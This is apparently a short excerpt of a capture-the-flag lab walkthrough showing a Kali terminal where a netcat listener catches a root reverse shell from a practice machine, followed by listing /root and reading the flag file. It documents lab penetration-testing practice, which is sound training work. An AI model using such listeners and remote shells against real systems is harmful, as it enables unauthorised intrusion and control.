 (k14d1u5㉿k14d1u5-kali)-[~/Desktop]
$ nc -nlvp 9654
listening on [any] 9654 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.187] 37652
# whoami
whoami
root
# pwd
pwd
/home/w o/exploit
# cd /root
cd /root
# ls -la
ls -la
total 36
drwx------ 3 root root 4096 Aug 27 09:56 .
drwxr-xr-x 22 root root 4096 Aug 24 2023 ..
lrwxrwxrwx 1 root root 9 Nov 29 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Nov 30 2019 .bashrc
-rw------- 1 root root 50 Dec 3 2019 .lesshst
lrwxrwxrwx 1 root root 9 Nov 29 2019 .mysql_history -> /dev/null
drwxr-xr-x 2 root root 4096 Nov 30 2019 .nano
-rw-r--r-- 1 root root 148 Jun 10 2018 .profile
-rw------- 1 root root 33 Aug 27 09:56 root.txt
-rw-r--r-- 1 root root 66 Apr 22 2020 .selected_editor
-rw-r--r-- 1 root root 165 Dec 2 2019 .wget-hsts
# cat root.txt
cat root.txt
7 d
#
Kali Forums
Kali NetHunter
Get Started with Guided Mode! Discover
Play Machine